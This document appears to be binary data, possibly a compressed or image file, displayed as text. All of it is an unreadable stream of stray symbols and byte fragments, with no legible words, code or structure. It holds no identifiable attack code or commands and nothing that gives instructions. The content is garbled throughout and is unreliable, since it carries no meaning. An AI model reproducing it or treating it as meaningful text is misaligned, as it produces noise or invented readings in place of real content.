���Q�{D�z�G`0�	hP�`Af�i78j�*(+]W�DX���	w�L�b,���1�F ��W��Hg�x8�T0��7`��Q�s�<$h���G`�� F�	>@3HA�l��8�f�r5�"X^rPЀx�@���<<�s�����(��:� [2g@W8w�`��Gwf��tS P��� �t
�t��FP�hXp(�Et��ffƗf�p5��u�ȀEX}��r9D�LPt���"<�r�D.��eW�i&�pY�Q{Ђ�@�PޘU/�*� �ڰ��,`U$�{���P�� �0E�{ [�(`���h|�y�C}���w�g��cH�Ï����~2��a<ߒ�j�zs��Wm���ئB�� (�U�)N�*�E���
 ���G�,i-I � �`�kY,��lo採V/� �>�y?�	`1�cH�h,� ~0���@5��p�2�[������Y�'��@�0ޒ m�t{� /�R/�2/��h`$ 	��+�vi�0�@ �P� D�E�����i9�`�X���	~�3AD�,L��oД����@����x �x��W�W��ϐz2..����P�)���@�՛�X�F�� 
0��0  A@�b84yFG�j	��ء���#��2AHIv�)Wo�5�5��.s~0��n�-G����\{�E0��RS g���D��@�R�F����-ɠ*%@�2�5��6c�@B��[��F"1}ȝCDv���5 5P��� P�T ��';��[�����@����I�`<�߀��X�j����	��N*��344 �'c��|) ���_:*�W�܉8��dǔ@�o �Ц��-pڌ�u��~�w;5
.��x�����E ��Q�E�Ruߐ�E�����i��*U 46�~� p�D#*�y#��w,}�ܩFё�Ѧb"�qu�~��e�Z��\P�H��QV� �Q�Z/�� `F���J�Z�O���(0Q� z���p(����F;x,�H4D���
�!p��9��:�b�YEP(*6.=*`����@�� 	`)H�.�/�@x݄p:�0@�O��0+c�8z�	���Hjڰ��z5b:���[0�
mZ��+9��PG�pj�<
9��-|˷>
�
�.P(��$0Y{�*+�U�*MkU��Uk�J 0
B`f�6c3y��J�s�;釣:�۩�����p���E�E� x��7p?e�<L�B�;fU{0E���jX� ��� �ƣ|P԰ � ��	Mj����`[��k�)�w����(�x�˘j���j��ڶ\0�{%@ �����u�����+�b�ߕ�S���M.� ���� e�Q�������*�r/�z�V`���a���J �(0��;c�e�[p)p���@t���ik��&�@� |Ķ������S�������MyV Qː � ���o ���E *A�cP�:@
m�+Z"���2�E���� ���ۘDS5�8������R@�G��L?��7�%a���0�
�������xE��\����x߀�E���	��K�T����
#{Ex<cz б��i!�f�h�F	�"��AY0%�aď����%S�+�<�
�̀��$um`wl��c7�ΖlH2c�T$�	����������b��D,���(R^[���/8ȏdBa���e ю���0��]�<9^��X�'֚��TP� 
a=�Q?��w��k�U��  �P����ܠ�z��!��1��Ý`�	}�&�*B$DBX�\���j%S2�� ތ	֗,G��S�+�:�7 �߀E0
v�>�&���W�Q�����UK��P�|����z`�WdQw,c� c�`�^�zEՖ��9A��*�CB�����P�P������Z���r�b�+7�I�	��w���Y P`�`)��ty�A`�� 	�ʽ�0���P�=-��)
ۙ�$Rx/���D�j��O͘R�NLPo+�X��.���O�+�L�[�'ѫ.��j{��u��E0.�����\	 	�;@ώJ �	�� �����Y�\̈�E���x��m��i����H5���-�]� l]�B.� b��OL�P<��}����s#������M��"�U\�,��I�;P����pTPb`����P@4�|����i�%�f��i��9Ȃ5�W@Pի*����3����ڭ��3.�I�� �y댣j���#aK  PpmFp��@�0 E b���	0\����D��,���.�x��?Dc�� ��f@�T�ٲ"*Y�Y0�.��]���Ŗ�=a9&�*[)�u$��*��^8�� ��Ap ʀ� 
x�� ��x� ���� �`�,[��Mԛ�b2W)��&� �� E�F�r�e��E<ф�ޡ3�|��?��/���PV���"&� <0K*��0o{�ˀR����b ������ʲ���W�؁�e�]�s�ŢT���*N��se�m��u4�L��L,�L�+���RU)��+V� P� *� �.�&č�Ap�.�����@[��2P]N���[���L,!�_g6i?/1`|��x'��*.+��T��/{�¾�7��݌��*�+/��Hg	�؋���1���N�����܋	��	ڠ�0�R��N�{?�� ��~��4�=f2��6H,��X]�׋�a%X :R����G=�Xo����+U�r���U@`�0=`W� �0Ppߤ�a �;�> 0���A��A��FaEdK��Rp��2(�m���3gȐ- E"�<�R+��e�D�d�Ʀ�7��j��:�<�A��%M*-i�nݜQ��ٳeY�,� ���Q�=�b��i��P@���	|-�$ʐ!�0U`��
F(�B1�聨��Ē.>�ȱ�3gV�����J�g�Qq�Rf�e"a]&�6@|}���R�������U�Y���
�Z7jҊ�hp6��V`�s�ø�0Ǝ ��.H��}¨�ENS�h�e��8ۏYd2��I`@&�I����ab&d6P5"�	 ���)��Z��xC���n��@���\xc�t�NH!��i�g�b��`Eu��̠[��"�#
a�a,��J��ɞ�3g��,b)���̴��QB,ڄ\tc�6�.�P*j|��hF.���(�dx������ ��2Yb� �Q;LA#�$�<#�S��8��1G�h"�.H�>��K��Z��,'Zf�HB���`�)��T��A(��(:��0*j�41�g��󢮨
),�`�=���^��0b]H��!��t��S A�!����M�H@�(�i$��X�h+-1ۏ�Y3c�ՒL��D3�."lS�� Su��(iz��O����	�Q�Һ��tzc
���E
)��aC3OCƨ�ȃK��W� �p���D�3������(̰���Έ��� ;ӈ5\j���نY����jOj��s+lFƫp0K-��{Ѐ#����	Z$�":0�|	ا�%�ނ
lX��p��l�\�*VZ����h"&�B" dUm,��N8���'�G��7�R��ć�d����p�^\�C�K;�	�!�UX,TQbH�-�G�$@�
a�� L[�u�j�/�$���zHAJ"�b=�A\� j�@��mn@�Dr����+�k�a��ŬQ,"A	��(#��۹�  �AD� ��|�os� ��u����@F�P���Lڀ]�J��DԂ�� '~����MIhS;�ȡ��&dC��ް�2�,�oͻ���st�
1;�"�9Ƞ@Cv��r�`@XA1�`A@a��� 
��
�P��� ������ �K��V$� ���v(xΆ�$p\HB;����N��U���i�yn���!���} Q� &@��� �0l����(\�"��|�\A��!	pD	8	%9��U0������$���+/��P�@ �Ў�M)��R���>3�$JP1�$,1�9�j p0�Y�n���Q>�hE�)�}��3�d�A�DT��(�&mP�Ҽd+#��e2��6>��teIR2�a�\��4���؍C�M;�̭�5Ajt�d0j�p��9V��\���<�T�[8��3�Ta:p�A!�q.M!Y5b(�o�CLԔ��i	���C���O*rb��8�9yq���TBB֬�&&1�@������k��FE�q�5Z[�V��юI���@�#�FT!
�S��f:؀u ���!�>�CM3Y�d���PDz�A1�l`��Kh;�P2�G�}z(_�*Դ�U��m b��L�op�q�"_��t��_�{�0�b��#�`��|@XZ�i��'�0񻉸�D��`���,k �!�X��\���ZT��jޫ�^�� K� ��E�GL�o���
p톌"< h�)�`
a9�>���@4 d�c�|�꾛�e��UD@	I�p�5��b-	U�ߐ�����%�>��ĳ}I��� �	���ߎZj0���ǔ�LB|C���Ҝ��-��ˉ@[��xA5]�~gF�1ɉ����6��9����P��g�:��$��,r�0�i���l���.pA| 
�Vi��M+�P��	xG�
�]�b�"�F�)ū���L������Pc��.&/��@����[�2�Q�o���H�9�as�����z�	�z���� H
ֹ�	7'E�e�lW&j��ʟ�!0uR�  ���RmG|lV��kB����o��$�iG2Ն��5C����k�ه#\ ��tI�{6iဵ�E0�L�m�Wa$#0�4dיic3ΐ�.� �����0�����ζ~��[տւ0�F؃ ��E�P;�<y�/1�B�l�
t<!e�1L��`252�oU�[�u/�E��3 �kC�q�0��N��t%b
��>�k��d�l]�ێֵ^�[F0��rȵl�8@$��G7���Ga��L�&��غK�I��ȫ���) �9c ?�1�S:糒ck���F������0�۾�0Q�����8a�GX��K��)7"^� ��?qC4A�,*��цZpg�
h��g���p��(�2 >��0��W!:�*�0��y���*�)p\���|0�1�Ї�,N*�'P�uH�0��k=� �(2 ���?����@�ɐn�����h�{Ӊ��"<�{�%\D�X�Fc�u�FYui��@�>.D1��H��z.�qvx�"8�3��B�-�9�Y:����<t@C�.��(��<� D��dD'd@��(�DYLX���-<.)Q`�M8��"���90�" "�cCq{�HHr�v4#�-Ԉ����P$���@���V����5C�cSDc,� ��e��Wi4��h�P����D��1(�B!@ФO�
 � �"a`x�0��Rs�L�ؽ�3��2�"(��x `��#��+	�`Bcd��H��$	=(B��h8 n�؁jġGb�H i ����Q�T���ka��9�W|,��v�G{��$ڍ��9�6�`����4��P�@B,rBƘ��@%����\�eLJ�m��?x�uxd���#��]P�����P ^HE�l�ЁQ�!P%�A�*�qL�h�9��@�i{����| / �2���ţ�dΊ�$T2�4=؀�d ق�(�T҃F�J�S� X����A�HE�J�P!��i�M��Y*�ˠ���ڨ� �i[�����	ր5
�J�}JL20��
mD��wk����O1�Ӂ*8�
� K �i@�Ʌ(zpO�c�'����},5Y�۳��%�p�ڨ��b��r�EPx��A���R��d�`�*��
�PN@��T��Tz�-(��2�"A`�%��VpG�%PiX��a��`p��������<"�	�t��ꭿ��ቲ�Z(ࢶ�
��F0�2��N��"J�y�;�NƤP��R��(M���iJC�+�:���&@�G��>H�i��"���" V�$�*���?��9]9������z2E}�(�*��| I��%��2(5HMʡ|P��P08����
u T��TJ��S~�1�M��"8lP )du�d��" ��{'aЁ'���B]��D�1��>!��h�+��
j�O�̥�(�0�V/��A�Vp��dN U,UW-ݧ�*��S�8�rX6`a�w �i�1DUȗ�FPE\,;�%H�]��e�X��-BA�C�-R ��tT��Tm=Pn�T,��,"�b$�sEW����Y0�[Ƞ�D��*�6�H`�u	���e��"hO��2BX���-��X�u4�\�ha�����GPlUR�̂!�M͢�Pĉ�[s�
�Y��ي��E��P8�#@�-��E�8Z�$�`��[5�.�M�� �ǜ��%\�=T�y k����\��Vi�T��.,Hw��:ܰ;x[�}��81�}�|��Y=@��n�o�1����U��QD��!������MH�e��B��6�޷��"Y��T��N��F�˸dG7
��}�եNL�[j��M� 0��� �P���(�J V09(� MPg+�9,Ԉ]`���FCTj��i�ޯ��"���%�I�*N�$�-�6at�y}_x�Y���ڭ�~9�g ,B`��]�5�o�1�
a �$4��s[�e��B�e���8�	n
\Z�&Y/�ީ��@�A4Q�xc�eN1��Y����:H?=H� �̠:N=X�4��*�Q؂�2�įP"䫅^	0�H��]�(��J�d-n��A�s#�ـ��O���-����0M��8=8"���H�(�T��Ux?�D��|G�1��TF_�	J�s�����"Ylm/hx�^]�d�t������P�hPph�P�N�蛵�U��ЃB�*X�o��D¤y�YU� M2�W0����B�Ie��I�Bh�- eP��f�R\������"p��-YO�-��hP B�9��9X�9��9x���P�m81���y�P6Q(�P0�rc����@a�(p���Rc�`�Z&`�P�'��?x�W���X�]xl;�(�G`h�:+�F����,�ਞ�P��H��s �|��� �fmզ~U�WH�?؆���l޸z���m��M%�L�x�
� ��YN��ڌX{l&(�F�>P�f �Ԧ��� �~mJȅ\� ;(&D` DPj����~�F��Px�%ZЇ��o�^m�� pP��Bp� <V9h�P�HP8� ��n(��pcx�T�Y��M��Q膂B��PX�%������>���H�(�R��ZN8�����x ���O����@��(r#'�&�O8�O�nZ���j�h�1�W;@��U�s��u�D ���f�h��������i(�9�nm8 O��!����<��	��KX�&�oZȇ�Rxήq8Ȃ,��,����oP�X����K7rM�N�t$��Oȇ��@�rB؆���
��
Ё9@�N��8�Of�s���F�冪p��&�Þ@�s�$�t=_vfo��U��Vm�V�����|��|PK�sL/�wM/w#��P��Z����o� ��Y؂w�[���@��C؆oߛu N���æol�n�F�@pv���x=��H�n@P�g�,h�U`�O�gws/y�G�@��OpxZ�6��Y�k��.w�t���L���&k�^�>�wm��@8N��p�x�/�$��@���FH8H�Fh?�gXo��qw�7ys��rGyO@ �� tx� ������y�( s=��-�e8�x���gm��&PzN'�"'����	�<�z-`m�O/H#�7�<'yr7{�O��oPo{Zh�Ul��3�{T߆D��=� `eH�x�n���Y8|t7��o|�|=_���q���,�=�sf��/��7r��N� ��prJh _�Ů�tb ���n{���Y�ķ���|�g��w����xH�,�� A,8�D�	��`��!Db'Rlh㢍���|���#HZ"i}�'�I�%�cŘ0�y� �vN��`�Fp������? pD8��-�2eJ�:�Dƌ	'�bt���]��Q�@�^��&ӂ
	N  �g�@�
��"ԯ�,t�T���T�S%�Vm�xj⸒�|��M�Mz6�5a x	n.�ȋ_�G�,5�3P,�5k�b�i:�\P�C޺eFΜ���X��.�d�)��MZX-�щ*dx��m��-oG�{��˙{���1ѩ'}���v�!1,�[x1)F{͆^z�d,�ARLa�H%v[���UeU��Ԃ��6[�ne�d�_sLq㍫������S����TC�T 1�T��#S�x��Є �T�de� |���z7�F��Ęy&�i�Y&O<%�S�nP�a8�8���N�S�\ D�_�3�5��N�@�Pn'8����O�b���ϟ���e��ҏ;�~��:�z�;ńBi1�$���|��:���N�b�t �	��I^D�Ɵ�`dCjR��̫�.)M��C��\�o��*�<C��i? H�@�t�K)�t[.��⩡:������GO?��:��S�Mb��Q�8�\�2�8����y�Z>!-��m[�k(16�:��'�zS��7�	����0�Ũ���A�ǟ|�, }��A,QCYt�?�����||Qǫ$����`�ж.B0F��ƥ���-`�����܆��w���_��^z_��Ƨ=M"�	���l� ��\��: '�u ��ë\�쁡�f԰�ae��Xa�ëJ��*����Mk(��œ9�g%���@l՛ʐ�+<��&5x�1��ϣZ�5�BO�lh�95�A1������߽�QyH��1(GPs{U=��O!�",��Cl��~T�M�W��~ĦG?�	vj Ԭ����	�Ƶ��{9Hh��$�#{E��r�.�$*�#be(t9�]����"� f��D
�dQ݊�v�ŝ�i4��PV�²�c�)@���iG'�+@^ՆGm�{�#�z���8,�d���l7w��n�� �SV�lbG���q(�s_�ޔ����_1�gB#�F���!�q��8��[��A?J!�t�B���A �Dٔ�)R�UJ�;C�BB��[?Ƒ0R��'+D�_1'3�.! �KY@�o�	MXf�W��M$# X��b���T�����g����E�H nQb�����Wy��cf�YX�N� 	���<�	Ѽɉ�0�@<�s��pY^ 4��PR�M' �O-��p���7��@��-�1P�%if4)!��I��䚨Q���F�o*d4�)~<cN0��#�V��?E`3�� �8�]�������1	�o ����)�4/�Å@�m�K~��:/d�R�)��/Nj�Nx��#T�O���q��"	��0�9��ĤI �i����[A��R��� �EM��)t�9��DZ$$��x��m8L9}4�_���Ck��h�{.�_��Y���VL��n1n�I��L텈\0�[h�	�n�DY�[,��o�B���@��.hCl��*L���!~�;q�`4ps�~y5 �D�[����Ry�&H7<��2e{�LPa�	��*xuB�O<�������t�2�����^$���	 ���҄YĂ�� ���& ��f�-���NA�E���Q4�-�$�`!�{U8'�r$v`�+���!�!JK��B�F�J
�1A�kȀ�����Y��+��c�X �œ2�Al��eR�6%���y�� ���+��L:5��¯�<�2��pq� ����,PC����[��yP��ͫ�
�O��W�b �?Yf*��u�Y�t3�;�Ӑ��8�H�O+�Њ7С�.C�\s��R�(!vp������Y%_��$���E,Cp��sML�_e�y���gJ��N���FU��l���\p��M�7L�~�Zx?p��3�F��$�-_�c ez��p�+��U��
^>��}�I�����̘X���ͦ
�}sa>H� ��� h�9A����w)SH�·� ���瑇oΤ	|��pa�R��{9A��]r��������3��@B0�ti�9�,����aК�,F^��l
����1�!��B�.Xaƞ� �OY�R���	�>i�qFSN�_%�N��- �8˅B��sB���X�nh攐T�r~?z��y~����0�.�A Wa-�����vĂ'ȉB$���~,U,T W�$4�4�֑�g�W��O�F�l�kd~�u ��M���! �ؠ�I����lE��SCI����zl(Y�%A��2�`Z�AlԜ<�Z�%�v��~q̞���]��.Ԡz�tt�1���	tȲ�WglFLg Vgd�aU!W�	��k�6=�O�aќ�`B�=HA#�!���`ܠ���<U#�����V��	y��p���fXK'V!�L�r8�N�f�`IMBrI��DU!Z �Q(z"g��9Y(D��ÅHA���QT�<���O#��5�M;`�6�|c;�C`A�¿��9�� �A6�<�F�A4B<��t�B�cH�>>@0 0�d8��4�>d8RCh�3<$
@5L$5 2�C�A<�C`$2��tI:�1^H(#�\�E���|���#6<�N&B�#�d���ePTc&��ȣ�>6�?&�?2�>�c>�#U�#V�#<P�4�Ene|dFjd��X�%<�C#��$I6�IZ2*����<c�$�|��#��_�N�A`7f;�A7�9.&���HA� ��dR��R6e>>%T��NVe>��>v��V�<�<L�V�&<�eX�%G�d#��<����[�dm����J�o�e�e+��p6�Q�@;<@A�� s���5��I�BdZ"y�?`fS�fg&�8h��Y�Cl~di��j��lndF�fF6�C[�@m�n��n��o~��e��Z'dN#b�#7rAs2�,f�BP�a
�p�^'Sz�S6%U�f�%5�g�5LÉ�f:��{��{>@�f��%o�&o�'��& !� � ,    � �  � !AR�H`��h*%�aC`!ʑ(ѡE�L�1ɸ!#� C�L�!E�(S�\�2�Ɨr`����e��8۵�e��F1�2I�%ʎ/����	X��z
jE
Bz�hA��8�`l��h�j3;VlZg��8��,.�g��.���2&�.��w�È�Ƙ4dШ�t9r�2g�9��vԨ!��t�d�R�������4xQ�*,:�$F�س��?���۷r�ƭ�<�b��7\���a� ��ldj��=���X�4,��o~Ѕ�d�Ԓ�(}��֯;kR��)A�BOc�U�o���ά��o�\�1�W^��0�f��YWXb�y�]7�=�j��_k��F�|ɘ�N���z;b!UA�d#m	gd-ٜu�����qc��\r0�W]�i���e7ݗ$sA �VY�����k���h��6�i��'��=�Nf{P	����e�LY6�d-�E����U
^{A�a#z(ݧ� I_f���u���IL�6Zi3��27¶ޞ]Xc���6 ln]	Wh7K2��o�Dz�Z���lZkiSis�&�)�hD�m���9�t���*kᵣk���xڸ��y��>�믽��� ��F�0phX�%�̒�0j�6��b�µ,C���U��x񥘩�*"��,��5^7���l�HOjb�Kc2���Mm���?�kMo\%CX'm�/��U��i�U+�]���ׂy(����j"�$���i�j.��<�vW�ݶ�ע{����/��꫎~lp�3�p�L�U���v
0��3�n��&�׶"O�H���B6j�,����-�{牢���l���u���y�oྊS����Ҿ��X	(	u�̗B<�S�L�[[ץ�cY��"���7��B�{�A��f�)J�{��.�����枾����Z1�  i�+ؒ�4F�EȀ|f 9XK{��ڵ�����K��F;���)��7xA�A��&~�sW`��ِ���8���PX��u<�-8K*N-���`� 
�t��q�k����� (�&<�o`� e�J��䦪�@F5�ZQdp�����Yf�1@��I@\��	%����.��m�Z���a�ȭ��b̤��j<�v)Z���X�8�(U,k��4p�W��� � �I�[P�$�09���8�X��=K_��u4�)�A��D�^��w��;��)C��U�&7��z�%�6�g�X������8��hY悳(ڥ{�2�a<��LO���ь��}��,�#��Վ4�#x(��' �&_���4Z�ΥyT��qPq�1)6�R�P�P�A�
�Epf@��v���k�e��S��j��+�nVxRz\s�v�s�b)���"R	%g-S$�낂�h�����]P�U"L�3���� Ԩ�<
-�\ԺX�Ra��HV��CG�9�)U�Q��'rV��F~��� �6نM�	�,� �0�U�Ϭ�7r���Pf���Y#�Z�4�E����ؚ$�VF�� fة*�Z����ZR"Ԃ�M.f����.�
�x�g5��F���oDSju�ZֶK��pƺ\v�;���O���zتʳZ#+
�K��f��u.s�K�Hw�_T 	: Là6���@�]�jsvu�6�x����C�o�Z\*x8�q-<Lb��7�Ƚ�f!���Ns�PB$�����S#5,�F #@2�K;a�0a���G���ĺ��d���!����Vx	�\�ع'6ndQ@�X�$ �%6Q�"$���p9L�挘Çǭr�9�����L�˒�1+��o�,.Η>�6��/ಇ��o̷�e��t�Y�5<�T�,�y+�y�m�i0=�
d��ϰNW�Bs�L�I�h\�������T���1	�=�1�^&�*"[V��׳%�#2Q�"Z�ovKO�>{}'@�Ǫ[Qz����s�jg�G yJ�0"�Ă�	U�A�N4�` ��$�E��-Ym�����Р�D@Af�w��Nb� �i
�d��������ts"֦��������y��m����=��7�>4"�]�8��]�A�cTDA��.��)N������z�Fw�a͉nS5�p�Ɣu�@�ލ�wf�� * };��`�<����6��b�t_R�e�����Y�휺�Գ�O�u	����)DG�Ĵn0��em�3���64�`�,`h A	��v���Hפa A:�Y�k�ʊz��C�lnɗ��w��_E��>P�|-�!{�����8�r� P�n��3Յ
0@h�(�j94��0���*|c0c"9��Y��xxQ��|P�u�k`9�G� �G�&ݷ[Q�<�jkg\��l��L�K mp#� � ���D�cpI
 pV Fe'�F�	��EP��t�!�NW�6g-H9|��Bk[}�P+��6��D��y��5Y��Y���_#�ؠP���z> ��P��	됂7� a@hP���g` jD`�Y��%u�gq���q�|Rxr&�u� �1'V�H԰��j�(a؁�5q�fa��#`	P�S:g<`E!r�p���EMf�{
��gĈ	0@ ���B( .�sq��b �Wy�kї��6��k����uqv��<l��ׁ��UE@~'�`0 w��� �������t<��H�� 
0�	 0 
=���%Yx�Uw��(�җ���	� ���@ӠyP%�0m�o�F6GY"� X`�����20� ~�>/P�T�1(PH��F0�Ũ�	��a�{�1*U�%V6�� y���x7�$9X�+�v���fl�v��v��6Iw�4`�06	Z/��B~�!!��ă�x����P��P)@�q)P���UR�ks�蕭dI�(9)�)�r�8�f	�fn��myH�o�S9�:�2�Г?ic�٢�1����g��	
�����`i��� ː���Lp]Iy@v�֙$���@[�ri�� /�f�ٚm9M�2����� Eo,�`�'�,��ٛ�Yc�b�����z�0`���(�G [0*N7&��6��Չ7w3*�(9z��L0�ov���f�y�E)�!b0 ���ʲ(7)]y�΁E�q� ��C2@�Ly���
bP�fi]�U�6[�XqY���y�&4�X���	��扢	@��	��9���Lτ�JE0���'��=ْ�� ��h����`�Gz��P��L�*V�P�uY�N��������s��s��T3�fZhJ�,s�j:�ʓC']o:��E�Yn�E��P%��%ձ�p>7 ��y�P�����
*V]�� z��Hڰ!��Iԇ7����89z 
y�.��؊�Z�p��4;����\`B9��,s
w�S�Su��.�( 	���i���찬��UZ*���t�EYs7#)�y����Z.@�.`檮�J?E���+�wn:yX����Sg*���y�|;z�A�	��	,��z�p�@���
*к[�t͘���:'��h� 
|P�8�j��CH�������X ��^tS@~���� ��C�>`D@@���^b6��h`���O�Aд�ڐ:�  �RRۤ2&�z�Yy\k1���V�Xy��k;��0��� uk��z�s�*/�@g
���_d����0
�L��a�	��6��� ���@T�I���+U@�r�`x����`���Y���0Ad덩����j;��K�u�����*��ΐ��>~� mЇ`d[6,�#nZw��,0@g�����z@`��K %���A�R����p�Y�ϰY�`.`+=�z
�kk.`(�4�����J��}Π���<�s�V����eV���_���P�:`��n'
�{J h\j�6 ����Lg�z0.�k����މ��R���ñ��0A\ī��W�j�����0�y`ĳ�p�	P�<�$� >�u`�Gw�{0�@�
i�� � &|�h�j#����k��� J��D��f	��2;%�~��@,�րG����?�!���;���) 
`P�����`�F���X��U�
������ٴ􌤬�Bd���L��z�5����Y���7�וG�k�A�;��J��e��y
8E>�����fE�C�'@�!M	07�7�2�	����U �P�P;`�����(�Ϲ6�q�]���)P Z��I28*�&�#;�v�m��+A�G.Rā���� [)�`&i@��M�VUi8@
.� ��E�4�	��b�	 �	@��L�b���	)0ǡ� ����먐��V���\Yz7vs?��]ѿ��������*���n��
0w(F�&�׀λgP �@��a ��c�
�@ưԂ`D��Z�����R���t�Bf���sF���1;~�̢�?���ͮ�m����hw� Mu��Z�zsp ��e�Z`FP�0�� b�
��a��z?ݐ����s�M\�U�F�\��l�ݍ}<=�M��Qt�#;��5�ކ��� {$p~$�<�} }P.�_���  q���h��	= �E�y�ǈ�h�0�НwP�F)V�51xa7��_�B��Q��-�����<�ꀻ�[��*��}f>��EP�� ��`�� "��P��P9��AY( GN U0�; �Pb 
%��RN Q�D�	���t��X%���0�����I�n ��@|�d0�a�/����y*��4Ic����z�,m a�\0��>�MP0�� ?�����P�b܍��?�R�b�"���и[�UX5F��O�v����Q;i>��̞!�IS�������y��B���Ua �:wS�τIt�1��`�	�0`D�0�c�
���^�^	 ��^�dB��d�R��M��e1b�V�	v�c�.�+Al�-C��Pw��]�e3%*�Q~<��3B0E��n�P�U@ �A 
��N ���߰Y��lx]�%2*��fa�v���X���?u���_?�y��q�K��,� .�?I�/0s0#0t ���U@��{���PQPG���*9�q4_h��|F����Nu߭|".�ze0�ծ�T���N��%s
�	�� O`�� ʜ���0�_���lƝ>� ����͡�nx3�kha7v�����|o̴�.�î�J��^KО!����2�L.,��5���k�G47�("�`��l�1�B�&C�0�$KAb�|9�&�[t��EDG�(%���S �I/\x�L�Sg�D��,Y� le��g�&C�l]�L�uc���۷X����5��
��� B�"k���=�Y�h��1s",xcR��*;��4�g��?�$M`��9ފ���RȦ�l��3�	�%h���ɴ%��B�V�c��U����]�>hk/Ľ}6�p!2�ΐ%�����{�z�@�+���0��� ct�A��JM��J�B�'�I$�}�&�D8��6�.H� �vۭ�q����m��� �e�
�В�9�PGFkf|����k�g�C&��.PhGd�)�"��ۃ�2�h�]�B�)��*F[�% wC�s*ʹ(�`�#�`%
)"���B�E�2l�N�:�B��ٴ!b�X�����.k�q���ȯ�Z��e��Ρgx�$CML=��@C�ENR	�Uk��1��I4�4� G�xg=\�
��"ʑ�ī��ަr�LO�m"�]g��J
)ql����v<,l d�Z��Kr)�z��P�=#�0�C���V=�l; !� i�u���6�	`�eVkMA*���֙S��Yg�i
��@��ZP����/�����$�Z�q�ɑ��Z70�z���a �z�x�^�_�n��A��D�
hꀒG*HX��d�����Dh(�+�',׵S�ខv�x�`e"��#"�0�nq��g,W�t�b7�v�3z�u�i�
$�#A�%
)D�|0u4z�a�P����>e� p��o�b����v��=
\�G�C�ꩧ�����7�b*�E<9��k.离���� -�`���f:�Q��Ja��G8� �'�|� s&1t��U��D�1(�xSQ`Ƅ
n�h�R`�d5�d�i
P����aKP�҃����"jY]p$��tH;���Ǣl�6:<�2@$-�JC1�b�qP�Ȱ�0�`� b؁<f�0[��V
�B�����a(x+�V���* �[ɘ�h%�o)S�\Ɖ] �P�Z�a�nHc{��mخK%�h�M��)q
"�5�Cb�C 6]�@	����V��C�=�`�lc	(��P����RMa�=x>��J��"����E�-�^;ăHE"�B��RΗCk�^��R���p#���.�H7�� ���\�)?#�#w	4M*�҃$"8XGX�>� ]���_����q���#\3*`����cE�)&f��,b�-d�d\S�Y�@6���7<@{שh���"��3��G�jB Q<@C�-�J��X�>/!,��L���P_z0z�[ �Q�
)�A�<6 ��*���D�Rl��M���H�� P��. aȩ��T4R���j"*T�x���*TP�8sJ9�A����CQ� 0	�-\ p���3���<�!!폌f���լ�
���֬\���!�P�:G������g@��3�ӝ���@U�����-��BdI^�.t�*)BA-NH�dP�,��nd�����0��T�Zݻì\0PG7���h<A��5��i����_&
"�ZL%sL<j|)�nS�k�d��I)�2
G�g�h7P�Gk�Clf�<�PQ�M�Z�a�\7I��i���`�8�� � 2)�gnQ6d(�:�I�������	@^.�w�f8�ڨ�l�էh�+)R�]\V�`�oz���{��iB:,:��7�7���� d)aM�:@�t21�ܠ��������-�*�خ��b�$@��(#�K3�f��nm���H؊e�h�����J>0�"�8Q��7�!:�h
�	sp�07�N�U�JY0�ă�Ѵo�B���( ��E0GM�)s�ۚ�|jU���q6�Ґd����2�ⷰqG�B耧?=�;� (���pv����&k$m#�l{���ޑ�PT"g`��Ψ"/��X��XYYsHO]޲X�4�\���/������� ���]4�Ķ�UP�~�P���k!�@�T�5�`E�	�UF̈́�6��ۥ���L���/k�n9���E(���!t��eJ���XO���z@A����9:
wD"���a��R�T�q�tt7T����¾��*���E�	�I,��m�䀌o���rOU���w��|�A������ fxG����E;(OPAYb�^E�z�S����d��zN@Y�X�5��I�P��O́��M]G�I���?�7�Qt@ �p6�Ƌ؂"X�[%�{6a %�#�ا�2Lq
m��I��x���g/&���ԣ�3� �+�[�d��|�����~��#����"ex �k�P8�"�	'K���^�%�r(�b���K;K�"` h�@�;/4���8[?1L��0�� B�؁�E6�A�� MP�'`�F �� @@~(��*PX�' �Y«P�*�6Ґ����� ��
=����S�1$=((��%X�>��D(��A���'�i��p�C��'�l.H��`�'P!XB�K��h�d�e��;) �-p�����L9t�
�n�.=�D�Â�� �F3H�h��ux�#����?�V�r ����"�U`��2���PPx���>�[�ȉ���>��I�D<\!�KÊ	��sܖ�<G=�S��I��(�=�w0��I��G���(��Hi �[� �"� �ۇ��{�>� iPH�ѣ���1�Ȇ������fj�i��0 ��
�H��ȉI�; 00��CB�Ȣ�^A�(2��
��)b���"�h�hC�v Dd� !H���8�;&�(� ;r$���+'z��d��� &)��D�\ɎL��QˑLKS@����MTI�(
^I� 4�Q�Q��* ��MPd�1�@�i�"H��(%Hi��J�.����(�l*��&�h��t��|��T�L,��K���;���8�L˴�Y��=ق��ϣ�,� p	V���5 �ЄHH�|��"�'c�F� �� (X% ��$(EIr�N�j�r�n���$��p�it�$��BTK�\M�T͕�F�����Kn�o�XG�0 �Q����������R�g` �d%	}�`�>�E]�4�N����p1���I���)ݖ��DK�t�7MK��K���
�-H�F�E�6�1Ёo�� &��i`���
�6ԁY\�l�Rr��u�Nd 'qZ)��PQu!�(j,Oj@��2�;K���U��L�TOZ��-�1��f��<��o��LQ�Ca�Z:,��;�%��i�����j*��L�Rauupu��2���"H�,W��
VuSu]M08�-`�Y�Wo\�pD�x{-�uH���u��i�g� B�%��Z�L��Wa��k�����m����ݲKӱPD��H�RW�tUS��w�Q:�	&`1�0� 0d��<I� *(�>a��TH��.�C�X/�Ni�#���}���&MS�qʮED5ʀV�7��S:�U���فk�#�YQxȪVk]� 0��s�P��[��$\j�X�X�螫��P�-RW�>�i+d\
�%�V5�;�O���x�F��9��w�r��B (�}ؼ��؇[(�*HH�ľ+�ئ�v8I�����T��F���	�pY
SƱ��L�u=��yWoT�Y���\P��ũ�ֻ�.��Yq6a� a� PHT����݊C���̭lūO�6`Q��!�U��L�H�V�\[��Y!1��
p�w�A� Ȃ,C�D`�	�\@U��-Y�9�û�̋�UQ3�qY�kHB���4ZO��քw�� ��x]�&��Dp�vr��䰞-`G|�
t ae,ʤ_E�L��4�H&�Dؙ�X�K��Ʌ�4���P�cP B�cP�c���w�^�4��qW=�K �"p�Q��K�UI[-�5i.]�Y%TU��%V\�aQN�>�?8ee�B`�R(�0(9��0�l[Q5R5��>��P�`��%Xl��a>�Wx�S�e؆A�����d! AX�Q�K�d���
�
��ؐ9�4d�]�X&� e8�d�zV�X�H��]�g;����4�8�٨c �PX�H p�����h���hZ��s��W�S�P�a���9�u0���9 D�M��GB^0�s<
